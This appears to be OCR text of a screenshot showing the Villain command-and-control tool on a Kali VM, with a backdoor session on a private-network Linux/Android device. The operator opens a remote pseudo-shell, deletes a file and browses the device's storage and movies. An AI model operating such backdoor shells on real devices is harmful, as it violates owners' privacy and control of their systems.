 Shadow [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Shadow/Villain
File Actions Edit View Help
[Shell] Backdoor session established on 192.168.112.136
> sessions
Session ID IP Address OS Type User Owner Status
a9511c-def091-e300c5 192.168.112.136 Linux u0_a331@localhost Self Active
> shell a9511c-def091-e300c5
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
~ $ ls
downloads kali-arm64 kali-install nohup.out storage
~ $ rm nohup.out
~ $ ls
downloads kali-arm64 kali-install storage
~ $ cd storage
~/storage $ ls
dcim downloads movies music pictures shared
~/storage $ cd movies
~/storage/movies $ ls
'Avatar The Way Of Water 2023 1080p.mkv' 'LEO Bloody Sweet.webm'
~/storage/movies $
~/storage/movies $
~/storage/movies $
~/storage/movies $
~/storage/movies $
~/storage/movies $
~/storage/movies $
~/storage/movies $
~/storage/movies $
~/storage/movies $